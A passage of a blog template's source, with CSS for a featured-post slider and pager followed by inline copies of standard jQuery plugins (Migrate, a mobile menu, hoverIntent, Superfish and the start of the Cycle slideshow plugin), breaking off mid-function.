padding:7px 10px;
color:$(sli.text.color);
}
.featpost strong.titlex {
position:absolute;
bottom:95px;
display:block;
left:10px;
z-index:10;
background-color:$(sli.back.color);
padding:5px 8px;
max-height:35px;
overflow:hidden;
}
.featpost strong.titlex a {
font:$(sli.font.type);
color:$(sli.text.color);
text-decoration:none;
width:100%;
font-weight:bold;
text-transform:capitalize;
display:inline-block;
}
.featpost .labeltext .infolabel {
font-size:90%;text-align:right;
}
.featpost .labeltext .infolabel a {
color:$(sli.text.color);
}
.featpost .labeltext .date {
margin-right:5px;
}
.featpost .labeltext p {
margin:5px 0 0;
font-style:italic;
}
.featpost strong.titlex {
padding: 10px 10px;background: rgba(24,24,24,10);
z-index: 99;
font-size: 25px;
bottom: 100px;
margin-bottom: 40px;
}
.featpost strong.titlex a{
color: #f5f5f5;
font-family: 'Oswald',serif;
}
.featpost .labeltext {
background: rgba(0,0,0,0.7);
padding: 7px 14px;
width: 385px;
color: #fff;
font-size: 15px;
line-height: 20px;
z-index: 99;
}
.bordaslider {
width:100%px;
margin-top:0px;
margin-left:0px;
background: #dcdcdc;
border-top: 5px solid #333;
border-left: 5px solid #333;
border-right: 5px solid #333;
border-bottom: 5px solid #333;
background-image: url();
background-repeat: no-repeat;
background-position: top center;
background-color:#ffffff;
-moz-border-radius: 1px;
-webkit-border-radius: 1px;
border-radius: 1px;
-khtml-border-radius: 1px;
}
.label-size {
background:#2F89CE;
display:block;
float:left;
margin:0 3px 3px 0;
color:#ffffff;
font-size:13px;
text-transform:uppercase;
}
.label-size a,.label-size span{
display:inline-block;
color:#ffffff !important;
padding:6px 8px;
font-weight:bold;
}
.label-size:hover {
background:#333333;
}
.label-count {
white-space:nowrap;
padding-right:3px;
margin-left:-3px;
background:#333333;
color:#fff !important;
}
.label-size {
line-height:1.2;
}
*/
#blog-pager-older-link a,#blog-pager-newer-link a,a.home-link{width:80px;text-align:center;display:inline-block;color:#fff;font:bold 12px Arial;text-transform:none;margin:0;padding:5px 5px;background:#2B7EBD;border:1px solid #2B7EBD}
.blog-pager,#blog-pager{clear:both;font:bold 16px Arial;text-align:center;padding:15px 10px}
.showpageNum a,.showpage a{background:#fff;text-decoration:none;white-space:nowrap;color:#222;margin:10px 3px;padding:5px 10px;border:1px solid #ddd}
.showpageNum a:hover,.showpage a:hover{color:#fff;text-decoration:none;background-color:#2B7EBD;border:1px solid #2B7EBD}
.showpageOf{display:none;margin:0}
.showpagePoint{color:#fff;text-decoration:none;background-color:#2B7EBD;font-size:15px;margin:10px 3px;padding:5px 10px;border:1px solid #2B7EBD}
.share-post{clear:both;margin:10px 0 0;padding:10px 0 10px 10px;background:#f7f7f7;border-top:1px solid #eaeaea;border-bottom:1px solid #eaeaea;height:20px}

--></style>
<script src='//ajax.googleapis.com/ajax/libs/jquery/1.9.1/jquery.min.js'></script>
<script src="//yourjavascript.com/63121612103/slider.js"></script>
<script type='text/javascript'>
//<![CDATA[

/*! jQuery Migrate v1.2.1 | (c) 2005, 2013 jQuery Foundation, Inc. and other contributors | jquery.org/license */
jQuery.migrateMute===void 0&&(jQuery.migrateMute=!0),function(e,t,n){function r(n){var r=t.console;i[n]||(i[n]=!0,e.migrateWarnings.push(n),r&&r.warn&&!e.migrateMute&&(r.warn("JQMIGRATE: "+n),e.migrateTrace&&r.trace&&r.trace()))}function a(t,a,i,o){if(Object.defineProperty)try{return Object.defineProperty(t,a,{configurable:!0,enumerable:!0,get:function(){return r(o),i},set:function(e){r(o),i=e}}),n}catch(s){}e._definePropertyBroken=!0,t[a]=i}var i={};e.migrateWarnings=[],!e.migrateMute&&t.console&&t.console.log&&t.console.log("JQMIGRATE: Logging is active"),e.migrateTrace===n&&(e.migrateTrace=!0),e.migrateReset=function(){i={},e.migrateWarnings.length=0},"BackCompat"===document.compatMode&&r("jQuery is not compatible with Quirks Mode");var o=e("<input/>",{size:1}).attr("size")&&e.attrFn,s=e.attr,u=e.attrHooks.value&&e.attrHooks.value.get||function(){return null},c=e.attrHooks.value&&e.attrHooks.value.set||function(){return n},l=/^(?:input|button)$/i,d=/^[238]$/,p=/^(?:autofocus|autoplay|async|checked|controls|defer|disabled|hidden|loop|multiple|open|readonly|required|scoped|selected)$/i,f=/^(?:checked|selected)$/i;a(e,"attrFn",o||{},"jQuery.attrFn is deprecated"),e.attr=function(t,a,i,u){var c=a.toLowerCase(),g=t&&t.nodeType;return u&&(4>s.length&&r("jQuery.fn.attr( props, pass ) is deprecated"),t&&!d.test(g)&&(o?a in o:e.isFunction(e.fn[a])))?e(t)[a](i):("type"===a&&i!==n&&l.test(t.nodeName)&&t.parentNode&&r("Can't change the 'type' of an input or button in IE 6/7/8"),!e.attrHooks[c]&&p.test(c)&&(e.attrHooks[c]={get:function(t,r){var a,i=e.prop(t,r);return i===!0||"boolean"!=typeof i&&(a=t.getAttributeNode(r))&&a.nodeValue!==!1?r.toLowerCase():n},set:function(t,n,r){var a;return n===!1?e.removeAttr(t,r):(a=e.propFix[r]||r,a in t&&(t[a]=!0),t.setAttribute(r,r.toLowerCase())),r}},f.test(c)&&r("jQuery.fn.attr('"+c+"') may use property instead of attribute")),s.call(e,t,a,i))},e.attrHooks.value={get:function(e,t){var n=(e.nodeName||"").toLowerCase();return"button"===n?u.apply(this,arguments):("input"!==n&&"option"!==n&&r("jQuery.fn.attr('value') no longer gets properties"),t in e?e.value:null)},set:function(e,t){var a=(e.nodeName||"").toLowerCase();return"button"===a?c.apply(this,arguments):("input"!==a&&"option"!==a&&r("jQuery.fn.attr('value', val) no longer sets properties"),e.value=t,n)}};var g,h,v=e.fn.init,m=e.parseJSON,y=/^([^<]*)(<[\w\W]+>)([^>]*)$/;e.fn.init=function(t,n,a){var i;return t&&"string"==typeof t&&!e.isPlainObject(n)&&(i=y.exec(e.trim(t)))&&i[0]&&("<"!==t.charAt(0)&&r("$(html) HTML strings must start with '<' character"),i[3]&&r("$(html) HTML text after last tag is ignored"),"#"===i[0].charAt(0)&&(r("HTML string cannot start with a '#' character"),e.error("JQMIGRATE: Invalid selector string (XSS)")),n&&n.context&&(n=n.context),e.parseHTML)?v.call(this,e.parseHTML(i[2],n,!0),n,a):v.apply(this,arguments)},e.fn.init.prototype=e.fn,e.parseJSON=function(e){return e||null===e?m.apply(this,arguments):(r("jQuery.parseJSON requires a valid JSON string"),null)},e.uaMatch=function(e){e=e.toLowerCase();var t=/(chrome)[ \/]([\w.]+)/.exec(e)||/(webkit)[ \/]([\w.]+)/.exec(e)||/(opera)(?:.*version|)[ \/]([\w.]+)/.exec(e)||/(msie) ([\w.]+)/.exec(e)||0>e.indexOf("compatible")&&/(mozilla)(?:.*? rv:([\w.]+)|)/.exec(e)||[];return{browser:t[1]||"",version:t[2]||"0"}},e.browser||(g=e.uaMatch(navigator.userAgent),h={},g.browser&&(h[g.browser]=!0,h.version=g.version),h.chrome?h.webkit=!0:h.webkit&&(h.safari=!0),e.browser=h),a(e,"browser",e.browser,"jQuery.browser is deprecated"),e.sub=function(){function t(e,n){return new t.fn.init(e,n)}e.extend(!0,t,this),t.superclass=this,t.fn=t.prototype=this(),t.fn.constructor=t,t.sub=this.sub,t.fn.init=function(r,a){return a&&a instanceof e&&!(a instanceof t)&&(a=t(a)),e.fn.init.call(this,r,a,n)},t.fn.init.prototype=t.fn;var n=t(document);return r("jQuery.sub() is deprecated"),t},e.ajaxSetup({converters:{"text json":e.parseJSON}});var b=e.fn.data;e.fn.data=function(t){var a,i,o=this[0];return!o||"events"!==t||1!==arguments.length||(a=e.data(o,t),i=e._data(o,t),a!==n&&a!==i||i===n)?b.apply(this,arguments):(r("Use of jQuery.fn.data('events') is deprecated"),i)};var j=/\/(java|ecma)script/i,w=e.fn.andSelf||e.fn.addBack;e.fn.andSelf=function(){return r("jQuery.fn.andSelf() replaced by jQuery.fn.addBack()"),w.apply(this,arguments)},e.clean||(e.clean=function(t,a,i,o){a=a||document,a=!a.nodeType&&a[0]||a,a=a.ownerDocument||a,r("jQuery.clean() is deprecated");var s,u,c,l,d=[];if(e.merge(d,e.buildFragment(t,a).childNodes),i)for(c=function(e){return!e.type||j.test(e.type)?o?o.push(e.parentNode?e.parentNode.removeChild(e):e):i.appendChild(e):n},s=0;null!=(u=d[s]);s++)e.nodeName(u,"script")&&c(u)||(i.appendChild(u),u.getElementsByTagName!==n&&(l=e.grep(e.merge([],u.getElementsByTagName("script")),c),d.splice.apply(d,[s+1,0].concat(l)),s+=l.length));return d});var Q=e.event.add,x=e.event.remove,k=e.event.trigger,N=e.fn.toggle,T=e.fn.live,M=e.fn.die,S="ajaxStart|ajaxStop|ajaxSend|ajaxComplete|ajaxError|ajaxSuccess",C=RegExp("\\b(?:"+S+")\\b"),H=/(?:^|\s)hover(\.\S+|)\b/,A=function(t){return"string"!=typeof t||e.event.special.hover?t:(H.test(t)&&r("'hover' pseudo-event is deprecated, use 'mouseenter mouseleave'"),t&&t.replace(H,"mouseenter$1 mouseleave$1"))};e.event.props&&"attrChange"!==e.event.props[0]&&e.event.props.unshift("attrChange","attrName","relatedNode","srcElement"),e.event.dispatch&&a(e.event,"handle",e.event.dispatch,"jQuery.event.handle is undocumented and deprecated"),e.event.add=function(e,t,n,a,i){e!==document&&C.test(t)&&r("AJAX events should be attached to document: "+t),Q.call(this,e,A(t||""),n,a,i)},e.event.remove=function(e,t,n,r,a){x.call(this,e,A(t)||"",n,r,a)},e.fn.error=function(){var e=Array.prototype.slice.call(arguments,0);return r("jQuery.fn.error() is deprecated"),e.splice(0,0,"error"),arguments.length?this.bind.apply(this,e):(this.triggerHandler.apply(this,e),this)},e.fn.toggle=function(t,n){if(!e.isFunction(t)||!e.isFunction(n))return N.apply(this,arguments);r("jQuery.fn.toggle(handler, handler...) is deprecated");var a=arguments,i=t.guid||e.guid++,o=0,s=function(n){var r=(e._data(this,"lastToggle"+t.guid)||0)%o;return e._data(this,"lastToggle"+t.guid,r+1),n.preventDefault(),a[r].apply(this,arguments)||!1};for(s.guid=i;a.length>o;)a[o++].guid=i;return this.click(s)},e.fn.live=function(t,n,a){return r("jQuery.fn.live() is deprecated"),T?T.apply(this,arguments):(e(this.context).on(t,this.selector,n,a),this)},e.fn.die=function(t,n){return r("jQuery.fn.die() is deprecated"),M?M.apply(this,arguments):(e(this.context).off(t,this.selector||"**",n),this)},e.event.trigger=function(e,t,n,a){return n||C.test(e)||r("Global events are undocumented and deprecated"),k.call(this,e,t,n||document,a)},e.each(S.split("|"),function(t,n){e.event.special[n]={setup:function(){var t=this;return t!==document&&(e.event.add(document,n+"."+e.guid,function(){e.event.trigger(n,null,t,!0)}),e._data(this,n,e.guid++)),!1},teardown:function(){return this!==document&&e.event.remove(document,n+"."+e._data(this,n)),!1}}})}(jQuery,window);

//]]>
</script>
<script type='text/javascript'>
//<![CDATA[

/**
 * jQuery Mobile Menu 
 * Turn unordered list menu into dropdown select menu
 * version 1.0(31-OCT-2011)
 * 
 * Built on top of the jQuery library
 *   http://jquery.com
 * 
 * Documentation
 * 	 http://github.com/mambows/mobilemenu
 */
(function($){
$.fn.mobileMenu = function(options) {
	
	var defaults = {
			defaultText: 'Navigate to...',
			className: 'select-menu',
			containerClass: 'select-menu-container',
			subMenuClass: 'sub-menu',
			subMenuDash: '&ndash;'
		},
		settings = $.extend( defaults, options ),
		el = $(this);
	
	this.each(function(){
		// ad class to submenu list
		el.find('ul').addClass(settings.subMenuClass);

        // Create base menu
		$('<div />',{
			'class' : settings.containerClass
		}).insertAfter( el );
        
		// Create base menu
		$('<select />',{
			'class' : settings.className
		}).appendTo( '.' + settings.containerClass );

		// Create default option
		$('<option />', {
			"value"		: '#',
			"text"		: settings.defaultText
		}).appendTo( '.' + settings.className );

		// Create select option from menu
		el.find('a').each(function(){
			var $this 	= $(this),
					optText	= '&nbsp;' + $this.text(),
					optSub	= $this.parents( '.' + settings.subMenuClass ),
					len			= optSub.length,
					dash;
			
			// if menu has sub menu
			if( $this.parents('ul').hasClass( settings.subMenuClass ) ) {
				dash = Array( len+1 ).join( settings.subMenuDash );
				optText = dash + optText;
			}

			// Now build menu and append it
			$('<option />', {
				"value"	: this.href,
				"html"	: optText,
				"selected" : (this.href == window.location.href)
			}).appendTo( '.' + settings.className );

		}); // End el.find('a').each

		// Change event on select element
		$('.' + settings.className).change(function(){
			var locations = $(this).val();
			if( locations !== '#' ) {
				window.location.href = $(this).val();
			};
		});

	}); // End this.each

	return this;

};
})(jQuery);

//]]>
</script>
<script type='text/javascript'>
//<![CDATA[

(function($){
	/* hoverIntent by Brian Cherne */
	$.fn.hoverIntent = function(f,g) {
		// default configuration options
		var cfg = {
			sensitivity: 7,
			interval: 100,
			timeout: 0
		};
		// override configuration options with user supplied object
		cfg = $.extend(cfg, g ? { over: f, out: g } : f );

		// instantiate variables
		// cX, cY = current X and Y position of mouse, updated by mousemove event
		// pX, pY = previous X and Y position of mouse, set by mouseover and polling interval
		var cX, cY, pX, pY;

		// A private function for getting mouse position
		var track = function(ev) {
			cX = ev.pageX;
			cY = ev.pageY;
		};

		// A private function for comparing current and previous mouse position
		var compare = function(ev,ob) {
			ob.hoverIntent_t = clearTimeout(ob.hoverIntent_t);
			// compare mouse positions to see if they've crossed the threshold
			if ( ( Math.abs(pX-cX) + Math.abs(pY-cY) ) < cfg.sensitivity ) {
				$(ob).unbind("mousemove",track);
				// set hoverIntent state to true (so mouseOut can be called)
				ob.hoverIntent_s = 1;
				return cfg.over.apply(ob,[ev]);
			} else {
				// set previous coordinates for next time
				pX = cX; pY = cY;
				// use self-calling timeout, guarantees intervals are spaced out properly (avoids JavaScript timer bugs)
				ob.hoverIntent_t = setTimeout( function(){compare(ev, ob);} , cfg.interval );
			}
		};

		// A private function for delaying the mouseOut function
		var delay = function(ev,ob) {
			ob.hoverIntent_t = clearTimeout(ob.hoverIntent_t);
			ob.hoverIntent_s = 0;
			return cfg.out.apply(ob,[ev]);
		};

		// A private function for handling mouse 'hovering'
		var handleHover = function(e) {
			// next three lines copied from jQuery.hover, ignore children onMouseOver/onMouseOut
			var p = (e.type == "mouseover" ? e.fromElement : e.toElement) || e.relatedTarget;
			while ( p && p != this ) { try { p = p.parentNode; } catch(e) { p = this; } }
			if ( p == this ) { return false; }

			// copy objects to be passed into t (required for event object to be passed in IE)
			var ev = jQuery.extend({},e);
			var ob = this;

			// cancel hoverIntent timer if it exists
			if (ob.hoverIntent_t) { ob.hoverIntent_t = clearTimeout(ob.hoverIntent_t); }

			// else e.type == "onmouseover"
			if (e.type == "mouseover") {
				// set "previous" X and Y position based on initial entry point
				pX = ev.pageX; pY = ev.pageY;
				// update "current" X and Y position based on mousemove
				$(ob).bind("mousemove",track);
				// start polling interval (self-calling timeout) to compare mouse coordinates over time
				if (ob.hoverIntent_s != 1) { ob.hoverIntent_t = setTimeout( function(){compare(ev,ob);} , cfg.interval );}

			// else e.type == "onmouseout"
			} else {
				// unbind expensive mousemove event
				$(ob).unbind("mousemove",track);
				// if hoverIntent state is true, then call the mouseOut function after the specified delay
				if (ob.hoverIntent_s == 1) { ob.hoverIntent_t = setTimeout( function(){delay(ev,ob);} , cfg.timeout );}
			}
		};

		// bind the function to the two event listeners
		return this.mouseover(handleHover).mouseout(handleHover);
	};
	
})(jQuery);

//]]>
</script>
<script type='text/javascript'>
//<![CDATA[

/*
 * Superfish v1.4.8 - jQuery menu widget
 * Copyright (c) 2008 Joel Birch
 *
 * Dual licensed under the MIT and GPL licenses:
 * 	http://www.opensource.org/licenses/mit-license.php
 * 	http://www.gnu.org/licenses/gpl.html
 *
 * CHANGELOG: http://users.tpg.com.au/j_birch/plugins/superfish/changelog.txt
 */

;(function($){
	$.fn.superfish = function(op){

		var sf = $.fn.superfish,
			c = sf.c,
			$arrow = $(['<span class="',c.arrowClass,'"> &#187;</span>'].join('')),
			over = function(){
				var $$ = $(this), menu = getMenu($$);
				clearTimeout(menu.sfTimer);
				$$.showSuperfishUl().siblings().hideSuperfishUl();
			},
			out = function(){
				var $$ = $(this), menu = getMenu($$), o = sf.op;
				clearTimeout(menu.sfTimer);
				menu.sfTimer=setTimeout(function(){
					o.retainPath=($.inArray($$[0],o.$path)>-1);
					$$.hideSuperfishUl();
					if (o.$path.length && $$.parents(['li.',o.hoverClass].join('')).length<1){over.call(o.$path);}
				},o.delay);	
			},
			getMenu = function($menu){
				var menu = $menu.parents(['ul.',c.menuClass,':first'].join(''))[0];
				sf.op = sf.o[menu.serial];
				return menu;
			},
			addArrow = function($a){ $a.addClass(c.anchorClass).append($arrow.clone()); };
			
		return this.each(function() {
			var s = this.serial = sf.o.length;
			var o = $.extend({},sf.defaults,op);
			o.$path = $('li.'+o.pathClass,this).slice(0,o.pathLevels).each(function(){
				$(this).addClass([o.hoverClass,c.bcClass].join(' '))
					.filter('li:has(ul)').removeClass(o.pathClass);
			});
			sf.o[s] = sf.op = o;
			
			$('li:has(ul)',this)[($.fn.hoverIntent && !o.disableHI) ? 'hoverIntent' : 'hover'](over,out).each(function() {
				if (o.autoArrows) addArrow( $('>a:first-child',this) );
			})
			.not('.'+c.bcClass)
				.hideSuperfishUl();
			
			var $a = $('a',this);
			$a.each(function(i){
				var $li = $a.eq(i).parents('li');
				$a.eq(i).focus(function(){over.call($li);}).blur(function(){out.call($li);});
			});
			o.onInit.call(this);
			
		}).each(function() {
			var menuClasses = [c.menuClass];
			if (sf.op.dropShadows  && !($.browser.msie && $.browser.version < 7)) menuClasses.push(c.shadowClass);
			$(this).addClass(menuClasses.join(' '));
		});
	};

	var sf = $.fn.superfish;
	sf.o = [];
	sf.op = {};
	sf.IE7fix = function(){
		var o = sf.op;
		if ($.browser.msie && $.browser.version > 6 && o.dropShadows && o.animation.opacity!=undefined)
			this.toggleClass(sf.c.shadowClass+'-off');
		};
	sf.c = {
		bcClass     : 'sf-breadcrumb',
		menuClass   : 'sf-js-enabled',
		anchorClass : 'sf-with-ul',
		arrowClass  : 'sf-sub-indicator',
		shadowClass : 'sf-shadow'
	};
	sf.defaults = {
		hoverClass	: 'sfHover',
		pathClass	: 'overideThisToUse',
		pathLevels	: 1,
		delay		: 800,
		animation	: {opacity:'show'},
		speed		: 'normal',
		autoArrows	: true,
		dropShadows : true,
		disableHI	: false,		// true disables hoverIntent detection
		onInit		: function(){}, // callback functions
		onBeforeShow: function(){},
		onShow		: function(){},
		onHide		: function(){}
	};
	$.fn.extend({
		hideSuperfishUl : function(){
			var o = sf.op,
				not = (o.retainPath===true) ? o.$path : '';
			o.retainPath = false;
			var $ul = $(['li.',o.hoverClass].join(''),this).add(this).not(not).removeClass(o.hoverClass)
					.find('>ul').hide().css('visibility','hidden');
			o.onHide.call($ul);
			return this;
		},
		showSuperfishUl : function(){
			var o = sf.op,
				sh = sf.c.shadowClass+'-off',
				$ul = this.addClass(o.hoverClass)
					.find('>ul:hidden').css('visibility','visible');
			sf.IE7fix.call($ul);
			o.onBeforeShow.call($ul);
			$ul.animate(o.animation,o.speed,function(){ sf.IE7fix.call($ul); o.onShow.call($ul); });
			return this;
		}
	});

})(jQuery);



//]]>
</script>
<script type='text/javascript'>
//<![CDATA[

/*
 * jQuery Cycle Plugin (with Transition Definitions)
 * Examples and documentation at: http://jquery.malsup.com/cycle/
 * Copyright (c) 2007-2010 M. Alsup
 * Version: 2.88 (08-JUN-2010)
 * Dual licensed under the MIT and GPL licenses.
 * http://jquery.malsup.com/license.html
 * Requires: jQuery v1.2.6 or later
 */
(function($){var ver="2.88";if($.support==undefined){$.support={opacity:!($.browser.msie)};}function debug(s){if($.fn.cycle.debug){log(s);}}function log(){if(window.console&&window.console.log){window.console.log("[cycle] "+Array.prototype.join.call(arguments," "));}}$.fn.cycle=function(options,arg2){var o={s:this.selector,c:this.context};if(this.length===0&&options!="stop"){if(!$.isReady&&o.s){log("DOM not ready, queuing slideshow");$(function(){$(o.s,o.c).cycle(options,arg2);});return this;}log("terminating; zero elements found by selector"+($.isReady?"":" (DOM not ready)"));return this;}return this.each(function(){var opts=handleArguments(this,options,arg2);if(opts===false){return;}opts.updateActivePagerLink=opts.updateActivePagerLink||$.fn.cycle.updateActivePagerLink;if(this.cycleTimeout){clearTimeout(this.cycleTimeout);}this.cycleTimeout=this.cyclePause=0;var $cont=$(this);var $slides=opts.slideExpr?$(opts.slideExpr,this):$cont.children();var els=$slides.get();if(els.length<2){log("terminating; too few slides: "+els.length);return;}var opts2=buildOptions($cont,$slides,els,opts,o);if(opts2===false){return;}var startTime=opts2.continuous?10:getTimeout(els[opts2.currSlide],els[opts2.nextSlide],opts2,!opts2.rev);if(startTime){startTime+=(opts2.delay||0);if(startTime<10){startTime=10;}debug("first timeout: "+startTime);this.cycleTimeout=setTimeout(function(){go(els,opts2,0,(!opts2.rev&&!opts.backwards));},startTime);}});};function handleArguments(cont,options,arg2){if(cont.cycleStop==undefined){cont.cycleStop=0;}if(options===undefined||options===null){options={};}if(options.constructor==String){switch(options){case"destroy":case"stop":var opts=$(cont).data("cycle.opts");if(!opts){return false;}cont.cycleStop++;if(cont.cycleTimeout){clearTimeout(cont.cycleTimeout);}cont.cycleTimeout=0;$(cont).removeData("cycle.opts");if(options=="destroy"){destroy(opts);}return false;case"toggle":cont.cyclePause=(cont.cyclePause===1)?0:1;checkInstantResume(cont.cyclePause,arg2,cont);return false;case"pause":cont.cyclePause=1;return false;case"resume":cont.cyclePause=0;checkInstantResume(false,arg2,cont);return false;case"prev":case"next":var opts=$(cont).data("cycle.opts");if(!opts){log('options not found, "prev/next" ignored');return false;}$.fn.cycle[options](opts);return false;default:options={fx:options};}return options;}else{if(options.constructor==Number){var num=options;options=$(cont).data("cycle.opts");if(!options){log("options not found, can not advance slide");return false;}if(num<0||num>=options.elements.length){log("invalid slide index: "+num);return false;}options.nextSlide=num;if(cont.cycleTimeout){clearTimeout(cont.cycleTimeout);cont.cycleTimeout=0;}if(typeof arg2=="string"){options.oneTimeFx=arg2;}go(options.elements,options,1,num>=options.currSlide);return false;}}return options;function checkInstantResume(isPaused,arg2,cont){if(!isPaused&&arg2===true){var options=$(cont).data("cycle.opts");if(!options){log("options not found, can not resume");return false;}if(cont.cycleTimeout){clearTimeout(cont.cycleTimeout);cont.cycleTimeout=0;}go(options.elements,options,1,(!opts.rev&&!opts.backwards));}}}function removeFilter(el,opts){if(!$.support.opacity&&opts.cleartype&&el.style.filter){try{el.style.removeAttribute("filter");}catch(smother){}}}function destroy(opts){if(opts.next){$(opts.next).unbind(opts.prevNextEvent);}if(opts.prev){$(opts.prev).unbind(opts.prevNextEvent);}if(opts.pager||opts.pagerAnchorBuilder){$.each(opts.pagerAnchors||[],function(){this.unbind().remove();});}opts.pagerAnchors=null;if(opts.destroy){opts.destroy(opts);}}function buildOptions($cont,$slides,els,options,o){var opts=$.extend({},$.fn.cycle.defaults,options||{},$.metadata?$cont.metadata():$.meta?$cont.data():{});if(opts.autostop){opts.countdown=opts.autostopCount||els.length;}var cont=$cont[0];$cont.data("cycle.opts",opts);opts.$cont=$cont;opts.stopCount=cont.cycleStop;opts.elements=els;opts.before=opts.before?[opts.before]:[];opts.after=opts.after?[opts.after]:[];opts.after.unshift(function(){opts.busy=0;});if(!$.support.opacity&&opts.cleartype){opts.after.push(function(){removeFilter(this,opts);});}if(opts.continuous){opts.after.push(function(){go(els,opts,0,(!opts.rev&&!opts.backwards));});}saveOriginalOpts(opts);if(!$.support.opacity&&opts.cleartype&&!opts.cleartypeNoBg){clearTypeFix($slides);}if($cont.css("position")=="static"){$cont.css("position","relative");}if(opts.width){$cont.width(opts.width);}if(opts.height&&opts.height!="auto"){$cont.height(opts.height);}if(opts.startingSlide){opts.startingSlide=parseInt(opts.startingSlide);}else{if(opts.backwards){opts.startingSlide=els.length-1;}}if(opts.random){opts.randomMap=[];for(var i=0;i<els.length;i++){opts.randomMap.push(i);}opts.randomMap.sort(function(a,b){return Math.random()-0.5;});opts.randomIndex=1;opts.startingSlide=opts.randomMap[1];}else{if(opts.startingSlide>=els.length){opts.startingSlide=0;}}opts.currSlide=opts.startingSlide||0;var first=opts.startingSlide;$slides.css({position:"absolute",top:0,left:0}).hide().each(function(i){var z;if(opts.backwards){z=first?i<=first?els.length+(i-first):first-i:els.length-i;}else{z=first?i>=first?els.length-(i-first):first-i:els.length-i;}$(this).css("z-index",z);});$(els[first]).css("opacity",1).show();removeFilter(els[first],opts);if(opts.fit&&opts.width){$slides.width(opts.width);}if(opts.fit&&opts.height&&opts.height!="auto"){$slides.height(opts.height);}var reshape=opts.containerResize&&!$cont.innerHeight();if(reshape){var maxw=0,maxh=0;for(var j=0;j<els.length;j++){var $e=$(els[j]),e=$e[0],w=$e.outerWidth(),h=$e.outerHeight();if(!w){w=e.offsetWidth||e.width||$e.attr("width");}if(!h){h=e.offsetHeight||e.height||$e.attr("height");}maxw=w>maxw?w:maxw;maxh=h>maxh?h:maxh;}if(maxw>0&&maxh>0){$cont.css({width:maxw+"px",height:maxh+"px"});}}if(opts.pause){$cont.hover(function(){this.cyclePause++;},function(){this.cyclePause--;});}if(supportMultiTransitions(opts)===false){return false;}var requeue=false;options.requeueAttempts=options.requeueAttempts||0;$slides.each(function(){var $el=$(this);this.cycleH=(opts.fit&&opts.height)?opts.height:($el.height()||this.offsetHeight||this.height||$el.attr("height")||0);this.cycleW=(opts.fit&&opts.width)?opts.width:($el.width()||this.offsetWidth||this.width||$el.attr("width")||0);if($el.is("img")){var loadingIE=($.browser.msie&&this.cycleW==28&&this.cycleH==30&&!this.complete);var loadingFF=($.browser.mozilla&&this.cycleW==34&&this.cycleH==19&&!this.complete);var loadingOp=($.browser.opera&&((this.cycleW==42&&this.cycleH==19)||(this.cycleW==37&&this.cycleH==17))&&!this.complete);var loadingOther=(this.cycleH==0&&this.cycleW==0&&!this.complete);if(loadingIE||loadingFF||loadingOp||loadingOther){if(o.s&&opts.requeueOnImageNotLoaded&&++options.requeueAttempts<100){log(options.requeueAttempts," - img slide not loaded, requeuing slideshow: ",this.src,this.cycleW,this.cycleH);setTimeout(function(){$(o.s,o.c).cycle(options);},opts.requeueTimeout);requeue=true;return false;}else{log("could not determine size of image: "+this.src,this.cycleW,this.cycleH);}}}return true;});if(requeue){return false;}opts.cssBefore=opts.cssBefore||{};opts.animIn=opts.animIn||{};opts.animOut=opts.animOut||{};$slides.not(":eq("+first+")").css(opts.cssBefore);if(opts.cssFirst){$($slides[first]).css(opts.cssFirst);}if(opts.timeout){opts.timeout=parseInt(opts.timeout);if(opts.speed.constructor==String){opts.speed=$.fx.speeds[opts.speed]||parseInt(opts.speed);}if(!opts.sync){opts.speed=opts.speed/2;}var buffer=opts.fx=="shuffle"?500:250;while((opts.timeout-opts.speed)<buffer){opts.timeout+=opts.speed;}}if(opts.easing){opts.easeIn=opts.easeOut=opts.easing;}if(!opts.speedIn){opts.speedIn=opts.speed;}if(!opts.speedOut){opts.speedOut=opts.speed;}opts.slideCount=els.length;opts.currSlide=opts.lastSlide=first;if(opts.random){if(++opts.randomIndex==els.length){opts.randomIndex=0;}opts.nextSlide=opts.randomMap[opts.randomIndex];}else{if(opts.backwards){opts.nextSlide=opts.startingSlide==0?(els.length-1):opts.startingSlide-1;}else{opts.nextSlide=opts.startingSlide>=(els.length-1)?0:opts.startingSlide+1;}}if(!opts.multiFx){var init=$.fn.cycle.transitions[opts.fx];if($.isFunction(init)){init($cont,$slides,opts);}else{if(opts.fx!="custom"&&!opts.multiFx){log("unknown transition: "+opts.fx,"; slideshow terminating");return false;}}}var e0=$slides[first];if(opts.before.length){opts.before[0].apply(e0,[e0,e0,opts,true]);}if(opts.after.length>1){opts.after[1].apply(e0,[e0,e0,opts,true]);}if(opts.next){$(opts.next).bind(opts.prevNextEvent,function(){return advance(opts,opts.rev?-1:1);});}if(opts.prev){$(opts.prev).bind(opts.prevNextEvent,function(){return advance(opts,opts.rev?1:-1);});}if(opts.pager||opts.pagerAnchorBuilder){buildPager(els,opts);}exposeAddSlide(opts,els);return opts;}function saveOriginalOpts(opts){opts.original={before:[],after:[]};opts.original.cssBefore=$.extend({},opts.cssBefore);opts.original.cssAfter=$.extend({},opts.cssAfter);opts.original.animIn=$.extend({},opts.animIn);opts.original.animOut=$.extend({},opts.animOut);$.each(opts.before,function(){opts.original.before.push(this);});$.each(opts.after,function(){opts.original.after.push(this);});}function supportMultiTransitions(opts){var i,tx,txs=$.fn.cycle.transitions;if(opts.fx.indexOf(",")>0){opts.multiFx=true;opts.fxs=opts.fx.replace(/\s*/g,"").split(",");for(i=0;i<opts.fxs.length;i++){var fx=opts.fxs[i];tx=txs[fx];if(!tx||!txs.hasOwnProperty(fx)||!$.isFunction(tx)){log("discarding unknown transition: ",fx);opts.fxs.splice(i,1);i--;}}if(!opts.fxs.length){log("No valid transitions named; slideshow terminating.");return false;}}else{if(opts.fx=="all"){opts.multiFx=true;opts.fxs=[];for(p in txs){tx=txs[p];if(txs.hasOwnProperty(p)&&$.isFunction(tx)){opts.fxs.push(p);}}}}if(opts.multiFx&&opts.randomizeEffects){var r1=Math.floor(Math.random()*20)+30;for(i=0;i<r1;i++){var r2=Math.floor(Math.random()*opts.fxs.length);opts.fxs.push(opts.fxs.splice(r2,1)[0]);}debug("randomized fx sequence: ",opts.fxs);}return true;}function exposeAddSlide(opts,els){opts.addSlide=function(newSlide,prepend){var 